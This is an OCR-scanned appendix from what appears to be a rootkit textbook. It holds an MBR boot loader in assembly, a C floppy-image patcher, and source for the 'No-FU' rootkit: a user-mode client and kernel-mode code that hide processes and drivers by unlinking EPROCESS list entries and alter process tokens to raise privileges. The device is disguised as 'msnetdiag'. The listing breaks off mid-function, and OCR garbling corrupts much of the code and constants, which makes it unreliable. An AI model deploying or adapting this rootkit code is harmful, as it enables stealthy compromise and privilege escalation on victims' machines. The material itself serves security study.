}/'InitPatchInfo_NtSetValueKey() - - - - - - - - - -- - - - -- - - - - --- - - - - - - - - ---- - - - --- - - - -, I
```
# **Project: MBR Disassembly**

#### **Files: mbr.asm**









# **Proied: LoadMBR**

# **Files: loadmbr.asm, pad.c +- - - - - - - - - - - - - - - - - - - - - - - -** - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - **- -- - - - - - - - - - - --+**

```
I I 
\mathbf{j}I I 
    : loadMBR . asm : \mathbf{I}I I 
\ddot{i}I I 
+- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --+ 
END_STR EQU 24H
CSEG SEGMENT BYTE PUBLIC 'CODE'
; This label defines the starting point (see END statement)--------------------
 _Entry: 
JMP _overData 
_message DB 'Press any key to boot from an MBR', SOH, 8AH, END_STR 
_endMsg DB 'This is an infinite loop', 8OH, 8AH, END_STR 
; Set up segments and stack----------------------------------------------------
 _overData : 
rov AX,CS 
rov DS , AX 
rov SS,AX 
MOV SP, 7C00H
mov CX bytes from OS : [51] to ES : [01] 
; move 512 bytes (MBR code) from 0000:7C00 to 0000:0600
; Thus, all offsets below are relative to 0x00600
  This makes room for the partition boot sector 
rov ES,AX 
rov DS , AX 
MOV SI, 7C00H
rov DI, 8600H 
MOV CX,0200H
CLD ; increment SI and DI
REP MOVSB
; jump to relocated MBR code at CS:IP (0000:8668) 
; skip first few bytes to begin at the following STI instruction 
PUSH AX 
rov BX, 8668H 
PUSH BX 
RETF
```


```
I'CN BX, 8682H ; _message 
CALL _PrintMsg 
; Read character to pause
 _PauseProgram : 
I'CN AH,8H 
INT 16H 
; Load MBR into memory- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
MOV AL, 01H
MOV CH, 00H
I'CN CL,81H 
I'CN DH, eeH 
I'CN DL,8eH 
I'CN BX,7CeeH 
I'CN AH, 82H 
INT 13H 
             ; # of sectors to read
                cylinder/track number 
                start sector 
                head/side number 
               drive C: = 8aH 
              offset in RAM 
; Execute MBR boot code--------------------------------- -----------------------
I'CN BX, eeeeH 
PUSH BX 
MOV BX, 7C00H
PUSH BX 
RETF 
I'CN BX,8626H ; _endMsg 
CALL PrintMsg
; this is a firewall to prevent runaway code 
_Infini teLoop : 
NOP 
JMP _InfiniteLoop
; INT leH, AH=8EH, AL=char (BIOS teletype) 
_PrintMsg : 
 printMsgLoop:
MOV AH, OEH
MOV AL, BYTE PTR [BX]
CMP AL , END_STR 
 JZ _endPrintMs<mark>g</mark><br>INT 10H
INC BX 
JMP printMsgLoop
 endPrintMsg:
RET
CSEG ENDS 
END _entry 
/ * 11 IIII I IIII IIIII I IIIII I IIIIII1111111 IIIIII1 IIIIII I IIIIII IIIII I I IIIII I IIII I I II 
 + + 
 + pad . c +- + + 
+++++++++++++++++++++++++1111111111111111111111111111111111111111111111111111*/ 
1* 
This program takes a Bochs 1.44Mb diskette image (MyFD.bin) and patches it 
with a customized bootsector binary to create bootFD.img
'/ 
#include "stdio. h" 
#include "stdlib . h" 
#include <fcntl.h>
void main(int argc, char* argv[])
```

```
FILE' origFileptr; 
FILE' srcFileptr; 
FILE' destFileptr; 
int origValue; 
int srcValue; 
int nBytes; 
if(argc!=2) 
{ 
    printf( "Not enough arguments\n"); 
    return; 
\lambdaset fmode( O BINARY);
origFileptr = fopen("MyFD.bin", "r"); 
                                             / /valid diskette image 
srcFilePtr = fopen(argv[1], "r");/ /binary we' ve compiled 
 destFileptr = fopen( "bootFD. img", ''w''); 
/ /patched diskette image 
i f( origFilePtr==NULL) 
{ 
    printf( "Could not open original binary"); 
    return; 
} 
i f( srcFileptr==NULL) 
{ 
    printf("Could not open source binary");
    return; 
} 
if (destFilePtr==NULL) 
{ 
    printf( "Could not open destination binary"); 
    return; 
\mathcal{E}printf("MyFD.bin is open for reading\n");
printf("%s is open for reading\n",argv[1]);
printf("bootFD.img is open for writing\n");
origValue = fgetc(origFileptr); 
srcValue = fgetc(srcFilePtr);
nBytes = 1;while( origValue! =EOF) 
{ 
    if(srcValue !=EOF) 
    { 
        fputc (srcValue, destFileptr) ; 
        origValue = fgetc(origFilePtr);srcValue = fgetc(srcFileptr); 
        if(srcValue==EOF) 
        { 
             printf("%u bytes read from source file\n",nBytes); 
        \mathcal{E}nBytes++; 
    }<br>else
    { 
        fputc( origValue, destFileptr); 
        origValue = fgetc(origFileptr); 
        if( !feof( origFilePtr) ){ nBytes++; }
    \mathcal{E}\,
```
 $\overline{\mathcal{L}}$ 

```
printf("%u bytes written to destination file\n",nBytes); 
if(fclose(origFilePtr)){ printf("trouble closing original file\n"); }
if(fclose(srcFilePtr)){ printf("trouble closing source file\n"); }
if(fclose(destFilePtr)){    printf("trouble closing destination file\n");    }
```
**return;**  } / 'end main ( ) - - - - - - - - - - - - - - - - - -- - - - -- - - - - -- - - - - - -- - - - - - - - - -- -- - - - - - - - - - - - -- - -\* /

#### **Chapter 7**

## **Proied: No-FU (User-Mode Portion)**

#### **Files: iOdrlcodes.h, exit.h, cmdline.h, cmdline.c, cmds.c, usr.c**

```
/* ---- - - --- - -- - - - -- - - ------- -- - - - - - - -- - - --- --- -- - -- ------- ------- -- --- --------+ I 
 i.
     : ioctrlcodes. h i.
 i i se svoje se od svoje se od svoje se od svoje se od svoje se od svoje se od svoje se od svoje se od svoje s
      -----------------------------------------------------------------------------* / 
#define FILE DEVICE RK 0x00006660
#define IOCTL_LIST_TASK 
                                 CTL_ COOE (FILE_DEVICE_RK, BxSB1, METHOD_SUFFERED, FILE_WRITE_DATA) 
#define IOCTL_LIST_DRVR 
                                CTL_ COOE (FI LE_DEVICE_RK, BxSB2, METHOD_BUFFERED, FILE_WRITE_DATA) 
                              CTL_ COOE (FILE_DEVICE_RK, BxSB3 , METHOD_BUFFERED, FILE_WRITE_DATA) 
#define IOCTL_HIDE_TASK 
#define IOCTL_HIDE_DRVR 
                                CTL_ COOE (FILE_DEVICE_ RK, BxSB4 , METHOD_BUFFERED, FILE_WRITE_DATA) 
#define IOCTL_MOD_TOKEN CTL_CODE(FILE_DEVICE_RK, 0x805, METHOD_BUFFERED, FILE_WRITE_DATA)
/ / Device File Name - -- - - - -- - - - - - -- - - - - - - - - - - - -- - - - - -- - - - - - - - - - - - - - - - - --- - - - - -- --
\text{C} WCHAR DeviceNameBuffer[] = L"\\Device\\msnetdiag"; //L prefix = unicode
const WCHAR DeviceLinkBuffer\lbrack \ = L"\\DosDevices\\msnetdiag";
const char UserlandPath[] = "\\\\.\\msnetdiag";
  /* ---- --- - ---- - - --- ---- -- ----- - -- -- --- - --- - - -- --- - - -- --- ------ - ----- - ---- - - ---+ 
                                                                                                 I 
                                                                                                 I 
                                                                                                 i.
    exit.h 
                                                                                                 i.
                                                                                                 i.
 i i svetov se obrazovanja i svetov se obrazovanja i svetov se obrazovanja i svetov se obrazovanja i svetov se
    -----------------------------------------------------------------------------* / 
#define APP SUCCESS 8x0
#define APP_FAILURE_NARGS 0x1
#define APP_FAILURE_BAD_CMD 8x2
#define APP_FAILURE_OPEN_HANDLE \qquad 0 \times 3#define APP_FAILURE_CLOSE_HANDLE 0x4
#define APP_FAILURE_MISSING_ARG 0x5
/* -- ----- -- - - -- - - - -- -- - - - -- -- - - -- --- --- -- - ---- -- -- - ----- -- - - - -- ----- - -- - --- ---+ 
                                                                                                 I 
                                                                                                 i.
                                                                                                 i.
    cmdline.h 
                                                                                                 i.
                                                                                                 i.
 i i se na matematičnom kontrologija i postavljanje i se na matematičnom kontrologija i se na matematičnom kont
        -----------------------------------------------------------------------------* / 
#define MAX _ ARGS 
                                            3 
#define MIN_ARGS 
                                            2
```

```
#define MAX_CMD_SZ 
                                              127 
#define MAX_CMD_BUFF _SZ 
                                              128 
#define LEAD CMD SZ
                                               \overline{2}//Use the following to alias argv[0], argv[1], argv[2]
#define ARGV_EXENAME 
                                              argv[0) 
#define ARGV CMD
                                              argv[l) 
#define ARGV FILENAME
                                              argv[2) 
#define ARGV_PID
                                              argv[2) 
/* -- -- - - - -- -- - -- ----- - - - - - --- - - - - -- - - - -- - - - - -- - - - - --- - - ----- - - ---- - - - ---- - - ---+ 
                                                                                                       I 
                                                                                                       I 
    cmdline.c 
                                                                                                       I 
                                                                                                       I 
                                                                                                       I 
I I 
-----------------------------------------------------------------------------* / 
char* editArg( char *src) 
{ 
     if(strlen(src) > MAX_CMD_SZ) 
     { 
          src[MAX CMD SZ = '\0;
    \mathcal{E}return(src) ; 
}/*end edi tArg() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* / 
int chkCmdLine(int argc, char* argv[)) 
{ 
     int ij 
    DbgMsg( "chkCmdLine" , "[begin)-- - - - - - - - - -"); 
    DBG PRINT2(" [chkCmdLine]: argc=%i\n",argc);
    if((\text{arge} \leftarrow \text{MIN} \text{ ARGS}) \cdot \cdot \cdot(\text{args} \rightarrow \text{MAX} \text{ ARGS})){ 
          DBG_PRINT2("[chkCmdLine]: argc=%d, wrong number of arguments\n",argc);
         DbgMsg( "chkCmdLine", "[ failed) - - --- - - - - -") ; 
         return(APP_FAILURE_NARGS);
    \overline{\phantom{a}}for(i=0; i \leq argc; i++){ 
          char buffer[MAX_CMD_SZ];
          DBG_PRINT2("\tchkCmdLine: arg[%d]",i);<br>DBG_PRINT2("=%s\n",strncpy(buffer,editArg(argv[i]),MAX_CMD_BUFF_SZ));
    \mathcal{E}if(strlen(ARGV_CMD) > LEAD_CMD_SZ) 
    { 
         DBG_PRINT2("[chkCmdLine]: command=%s, not recognized\n",ARGV_CMD);
         DbgMsg( "chkCmdLine", " [ failed)- - - - - - - - - -"); 
         return(APP_FAILURE_BAD_CMD);
    \mathcal{E}DbgMsg( "chkCmdLine", "[passed)-- - - - - - - - -"); 
    return(APP _SUCCESS); 
}/*end chkCmdLine() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* / 
  /*- -- - - ---- --- ---- - - - -- - - - - --- ------ - --- - -- - - ---- - - - ---- - -- - -- - -- - - -- - -- --- ---+ 
                                                                                                       I 
                                                                                                       I 
                                                                                                       I 
    cmds . c 
                                                                                                       I 
                                                                                                       I 
\blacksquare-----------------------------------------------------------------------------* /
```

```
#define CMD_LIST_TASKS "lt"<br>#define CMD LIST DRVS "lm"
  #define CMD_LIST_DRVS "lm"<br>#define CMD HIDE TASK "ht"
  #define CMD HIDE TASK
  #define CMD HIDE ORV "hm"
  #define CMD MOD TOKEN "mt"
  int setDeviceHandle(HANDLE *pHandle)
  { 
      DBG PRINT2(" [setDeviceHandle]: Opening handle to %s\n",UserlandPath);
      pHandle = CreateFile 
      ( 
           UserlandPath, 
                                                 / /path to file 
           GENERIC READ : GENERIC WRITE,
                                                 / /dwDesiredAccess 
           a, 
                                                 / /dWShareMode (a = not shared) 
           NULL, 
                                                 / /lpSecurityAttributes 
           OPEN_EXISTING, 
                                                 //fail if file doesn't exist
           FILE_ATIRIBUTE_NORMAL, 
                                                 //file has no attributes 
           NULL 
                                                 / /hTemplateFile 
      ); 
           if(*pHandle==INVALID HANDLE VALUE)
      \mathcal{L}_{\mathcal{L}}DBG_PRINT2("[setDeviceHandle]: handle to %s not valid\n", UserlandPath);
           return(APP FAILURE OPEN HANDLE);
       } 
      DbgMsg( "setDeviceHandle", "device file handle acquired"); 
      return(APP SUCCESS);
  }/'end setDeviceHandle() - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - --- - - - --- - - -' / 
 void noIOCmd(char *cmd, HANDLE handle, DWORD code)
  { 
      BOOL opStatus = TRUE; 
      DWORD bytes Read = 0;DBG_PRINT2("[noIOCmd]: cmd=%s\n", cmd);
      opStatus = DeviceIoControl 
      ( 
           handle, 
                                  //DWORD ioctrlcode
           code, 
           NULL, 
                                  / / LPVOID IpInBuffer, 
           a, 
                                  / /DWORD nInBufferSize, 
           NULL, 
                                  //LPVOID lpOutBuffer, 
                                  / /DWORD nOutBufferSize , 
           a, 
                                  //# bytes actually stored in output buffer
           &bytesRead, 
          NULL 
                                  //LPOVERLAPPED lpOverlapped (can ignore)
      ); 
      i f( opStatus==FALSE) 
      { 
           DBG_PRINT2("[noIOCmd]: cmd=%s, FAILED\n" ,cmd); 
      ł
      return; 
 } / 'noIOCmd ( ) - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -' / 
void pidCmd(char' cmd, char' arg, HANDLE handle, DWORD code) 
 { 
      BOOL opStatus 
                             =TRUE; 
      DWORD bytesRead 
                             :;::0; 
                             =0;DWORD pid 
      DBG]RINT2(" [pidCmd]: cmd=%s\n", cmd); 
      pid = (DWORD)atoi(arg); 
      if(pid==0){ 
          pid = GetCurrentProcessId(); 
          DBG]RINT2("[pidCmd]: set PID to current value (%d)\n",pid); 
      \mathcal{Y}
```

```
opStatus = DeviceloControl 
     ( 
         handle , 
         code) 
                              / / LPVOID lplnBuffer, 
          ( LPVOID)&pid, 
         sizeof(OWORD) , 
                               / / OWORD nlnBufferSize, (in bytes) 
         NULL, 
                                //LPVOID lpOutBuffer, 
         a, 
                                 / / OWORD nOutBufferSize, (in bytes) 
         &byte sRead, 
                                //# bytes actually stored in output buffer
         NULL 
                                 / /LPOVERLAPPED lpOverlapped (can ignore) 
     ); 
     i f( opStatus==FALSE) 
     { 
         DBG_PRINT2("[pidCmd]: cmd=%s, FAILED\n",cmd);
     \mathcal{E}return; 
}/*end pidCmd() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - -* / 
void fnameCmd(char* cmd, char* arg, HANDLE handle, OWORD code) 
{ 
                            =TRUE; 
     BOOL opStatus 
     OWORD bytes Read 
                            =8; 
    OWORD nChars 
                            =8; 
    DBG PRINT2("[fnameCmd]: cmd=%s, Hiding Driver\n",cmd);
     nChars = (DWORD)strlen(arg);
     if(nChars \leq 0){ 
         DbgMsg("[fnameCmd]: %s\n","zero length driver name");
         return; 
     \mathcal{E}opStatus = DeviceloControl 
     ( 
         handle, 
         code , 
         (LPVOID)arg, 
                                   / / LPVOID lplnBuffer, 
         nChars+l, 
                                     / / OWORD nlnBufferSize, 
                                     / / LPVOID lpOutBuffer, 
         NULL , 
         a, 
                                     / / OWORD nOutBufferSize, 
         &bytesRead, 
                                     //# bytes actually stored in output buffer
         NULL 
                                     / /LPOVERLAPPED lpOverlapped (can ignore) 
     ); 
     i f( opStatus==FALSE) 
     { 
         DBG PRINT2("[fnameCmd]: cmd=%s, FAILED\n", cmd);
     \mathcal{E}return; 
}/*end fnameCmd() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - * / 
int procCmdLine(int argc, char* argv[])
{ 
     int retCode = APP SUCCESS;
    HANDLE hOeviceFile =INVALID_HANDLE_VALUE; 
    / / get handle to KMD object 
    retCode = setDeviceHandle(&hDeviceFile); 
     if(retCode != APP SUCCESS)
     { 
         return (retCode) ; 
     \mathcal{E}
```

```
口崗
```

```
//execute commands
       if(strncmp(ARGV_CMD, CMD_LIST TASKS, LEAD_CMD_SZ) == 0)
       { 
            noIOCmd(ARGV_OV, hDeviceFile, IOCTL_LIST_TASK); 
        } 
       else if(strncmp(ARGV CMD,CMD_LIST_DRVS,LEAD_CMD_SZ)==0)
       { 
            noIOCmd(ARGV_OV, hDeviceFile, IOCTL_LIST_DRVR); 
       } 
       else if(strncmp(ARGV_CMD,CMD_HIDE_TASK,LEAD_CMD_SZ)==0)
       { 
            if(argc != MAX_ARGS) 
            { 
                 DBG_PRINT2(" [procCmdLine): %s\n", "missing task PID"); 
                 return(APP FAILURE MISSING ARG);
             } 
            pidCmd(ARGV_CMD, ARGV_PID, hDeviceFile, IOCTL_HIDE_TASK);
       } 
       else if(strncmp(ARGV_OMD,CMD_HIDE_DRV,LEAD_OMD_SZ)==0)
       { 
            if(arge != MAX ARGS){ 
                 DBG_PRINT2("[procCmdLine) : %s\n", "missing driver name"); 
                 return(APP FAILURE MISSING ARG);
             } 
            fnameCmd(ARGV_CMD, ARGV_FILENAME, hDeviceFile, IOCTL_HIDE_DRVR);
       } 
      else if(strncmp(ARGV_CMD,CMD_MOD_TOKEN,LEAD_CMD_SZ)==0)
       { 
            if(argc != MAX_ARGS) 
            { 
                 DBG_PRINT2("[procCmdLine]: %s\n", "missing task PID");
                 return(APP_FAILURE_MISSING_ARG);
            } 
            pidCmd(ARGV_OV, ARGV_PID, hDeviceFile, IOCTL_MDD_TDKEN); 
       } 
      else 
       { 
            DBG PRINT2(" [procCmdLine]: command=%s, not recognized\n", ARGV CMD);
            return(APP_FAILURE_BAD_CMD);
      \mathcal{Y}DBG_PRINT2("[procCmdLine]: Closing handle to %s\n", UserlandPath);
      retCode = CloseHandle(hDeviceFile); 
      if(retCode == FALSE) 
      { 
            DBG_PRINT2("[procCmdLine]: Errors closing handle to %s\n", UserlandPath);
           return(APP_FAILURE_CLOSE_HANDLE);
       } 
      DbgMsg("procCmdLine", "Command processing completed");
      return(APP _SUCCESS); 
. }/*end procCmdLine() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - --- - - --- - - - - -* / 
                                         -----------------------
        usr .c 
  in the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contrac
                      +- - - - -- - - -- - - - -- - - - - -- - - - --- - - --- - - - - - - - - - - - - -- - - - - - - - - - - - --- - - - - -- - - - --- - - - -* / 
 / /system-wide includes-- - - - - - - --- - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - --- - - - - ---
 #include "stdio.h" 
 #include "WINDOWS.h"
```

```
#include "winioctl. h" 
/ /rootkit cOlTlllOn includes-- - - -- - - - - - - - - - - -- - - - - - -- - - - - - -- - - - --- - - - ----- - - - --- --
 #include "types. h" 
#include "ioctrlcodes. h" 
//application-specific includes------ - -----------------------------------------
#include "exit.h" 
#include "cmdline. h" 
#include "dbgmsg .c" 
 #include "cmdline.c" 
 #include "cmds. c" 
int main(int argc, char* argyl]) 
{ 
     int retCode; 
    DbgMsg("main", "program execution initiated"); 
    retCode = chkCmdLine(argc,argv); 
    if (retCode! =APP _SUCCESS) 
     { 
         DBG_PRINT2("[main]: chkCmdLine() FAILED, exit code = (Xd)\n\cdot", retCode);
         return(retCode); 
     \mathcal{E}retCode = procCmdLine(argc,argv); 
    if(retCode! =APP _SUCCESS) 
    { 
         DBG]RINT2("[main]: procCmdLine() FAILED, exit code = (%d)\n", retCode); 
         return (retCode) ; 
    \mathcal{E}DbgMsg( "main", "Application exiting successfully"); 
    return(APP _SUCCESS); 
}/*end main() - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - -- - - - - - -- - - - - -- - - - - - - - - - --- - - -* /
```
## **Proied: No-FU (Kernel-Mode Portion)**

#### **Files: ver.c, task.c, module.c, token.c, kmd.c**  /\*- ---------------------------------------------------------------------------+ I

```
: ver.c I I 
                  -----------------------------------------------------------------------------* / 
typedef struct _OFFSETS 
{ 
   BOOLEAN isSupported; 
   DWORD ProcPID;
   DWORD ProcName;
   DWORD ProcLinks;
   DWORD DriverSection;
   DWORD Token;
   DWORD nSIDs;
   DWORD PrivPresent;
   DWORD PrivEnabled;
   DWORD PrivDefaultEnabled;
```


```
}OFFSETS; 
OFFSETS Offsets; 
BOOLEAN isOSSupported()
{ 
     return(Offsets. isSupported); 
}/*end isOSSupported() - - - -- - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - -- - -* / 
void checkOSVersion() 
{ 
     NTSTATUS retVal; 
    RTL_OSVERSIONINFOW_versionInfo:
    versionInfo.dwOSVersionInfoSize = sizeof(RTL_OSVERSIONINFOW);
    retVal = RtlGetVersion(&versionlnfo); 
    Offsets. isSupported = TRUE; 
    DBG PRINT2(" [checkOSVersion]: Major #=%d", versionInfo.dwMajorVersion);
     swi tch(versionlnfo. dwMajorVersion) 
     { 
         case(4) : 
         { 
             DBG_TRACE( "checkOSVersion", "OS=NT"); 
             Offsets. isSupported = FALSE; 
         }break; 
         case(S) : 
         { 
             DBG_TRACE("checkOSVersion", "OS=2000, XP, Server 2003");
             Offsets.isSupported = FALSE; 
         }break; 
         case(6) : 
         { 
             DBG TRACE ("checkOSVersion", "OS=Vista, Server 2008");
             Offsets. isSupported = TRUE; 
             Offsets.ProcPID = 0x09C;
             Offsets.ProcName = 0x14C;
             Offsets.ProcLinks = 0x0A0;
             Offsets.DriverSection = <math>0x014;</math>Offsets. Token = 0x0e0;
             Offsets.nSIDs = 0x078;
             Offsets.PrivPresent = <math>0x040;</math>Offsets.PrivEnabled = 0x048;Offsets. PrivDefaultEnabled = 0x050;
             DBG_PRINT2(" [checkOSVersion]: ProcID=%03x%", Offsets. ProcPID);
             DBG_PRINT2("[checkOSVersion]: ProcName=%03x%", Offsets. ProcName);
             DBG]RINT2(" [checkOSVersion]: ProcLinks=%e3x%" ,Offsets. ProcLinks); 
             DBG_PRINT2("[checkOSVersion]: DriverSection=%03x%", Offsets. DriverSection);
             DBG_PRINT2(" [checkOSVersion]: Token=%e3x%" ,Offsets. Token); 
             DBG_PRINT2("[checkOSVersion]: nSIDs=%03x%",Offsets.nSIDs);<br>DBG_PRINT2("[checkOSVersion]: PrivPresent=%03x%",Offsets.P
                           [checkOSVersion]: PrivPresent=%03x%", Offsets. PrivPresent);
             DBG_FRINT2( [ checkOSVersion]: PrivEnabled=%03x%",Offsets.PrivEnabled);
             DBG_PRINT2(" [checkOSVersion]: PrivDefaultEnabled=%03x%",Offsets. PrivDefaultEnabled) ;
         }break; 
         default: 
         { 
             Offsets.isSupported = FALSE;
         \}J
    returnj 
}/*end checkOSVersion() - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - ---* / 
/ * - -- - - -- ---- - - - --- -- ---- -- - --- - --- -- - - - - -- - - - -- - -- ---- -- -- -- --- - - ---- - -- - ----+
```

```
task.c 
                                                                                                      i.
 I I 
 --- - -- -- - ---- - ---- ----- --- -- - - - - --- -- - -- -- -- -- ---- - - -- -- - -- -- ----- - - - ---- ----" I 
                                                                  Iloffset to PID (IJIo.ORD) 
#define EPROCESS_OFFSET _PID Offsets. ProcPID 
 #define EPROCESS _OFFSET _NAME Offsets. ProcName 
Iloffset to name[16) 
 #define EPROCESS_OFFSET _LINKS Offsets. Proclinks 
Iloffset to LIST_ENTRY 
#define SZ EPROCESS NAME
                                         0x010 //16 bytes
 I 1----------------------------------------------------------------------------- Il utili ty Routines- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
11 ----------------------------------------- -- ----------------------------------
BYTE" getNextPEP(BYTE" currentPEP) 
{ 
     BYTE" nextPEP 
                                  = NULL;
     BYTE" fLink 
                                   = NULL;
     LIST_ENTRY listEntry;
     listEntry = *((LIST_ENTRY*)(currentPEP + EPROCESS_OFFSET_LINKS));
     fLink = (BYTE *)(listEntry.Flink);nextPEP = (flink - EPROCESS_OFFSET_LINKS); 
     return(nextPEP) ; 
}/"end getNextPEP() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - ---- - - - - - - - -" I 
BYTE" getPreviousPEP(BYTE" currentPEP) 
{ 
     BYTE" prevPEP 
                                  = NULL;
     BYTE" blink 
                                   = NUll; 
     LIST_ENTRY listEntry;
     listEntry = *((LIST_ENTRY*)(currentPEP + EPROCESS_OFFSET_LINKS));
     blink = (BYTE *)(listEntry.Blink);prevPEP = (blink - EPROCESS_OFFSET_LINKS); 
     return(prevPEP) ; 
}/"end getPreviousPEP() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - --- - - - - - " I 
void getTaskName( char "dest, char " src) 
{ 
     strncpy( dest, src, SZ_EPROCESS_NAME); 
     dest[SZ\_EPROCESS_NAME-1] = '\0',returnj 
}/"end getTaskName() - - - - - - - - - - - - - - - - - - -- - - - - - ---- - - - - - - - - - - - - - - - - - - - - - - - - - - - -" I 
int getPID(BYTE" currentPEP) 
{ 
     int* pid;
     pid = (int *)(currentPEP+EPROCESS_OFFSET_PID);
     return(*pid);
}/"end getPID() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -" I 
void printNameInHex(BYTE "src) 
{ 
     int i; 
    DBG_PRINT1(" ");
     for(i=0; i <SZ_EPROCESS_NAME; i++) 
     { 
          DBG_PRINT2("[%02x]",src[i]);
return; 
}/"end printNameInHex() - - - - - - --- - - - - -- - - - - - ---- - - - - - - - - - - - - - - - - --- - --- - - - - - - -" I
```
#### **Appendix / Chapter 7**

```
/ / ----------------------------------------------------------------------------- / / Listing Only- - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - -- -- - - - - - - - - - - -- - - - - - - - - - - - -- - --
 / / -----------------------------------------------------------------------------
void ListTasks() 
{ 
     BYTE' current PEP 
                              = NULL; 
     BYTE' nextPEP 
                             = NULL; 
     int currentPID = 0;<br>int startPID = 0:int startPID = 0; 
     BYTE name[SZ_EPROCESS_NAME]; 
     //use the following variables to prevent infinite loops 
     int fuse = 0;
     const int BLOWN = 1048576;
     //get the current EPROCESS block
     currentPEP = (BYTE' ) PsGetCurrentProcess () ; 
     currentPID = getPID(currentPEP); 
     getTaskName(name,(currentPEP+EPROCESS_OFFSET_NAME));
     DBG PRINT1("ListTasks: Enumeration[Begin]\n");
     startPID = currentPID; 
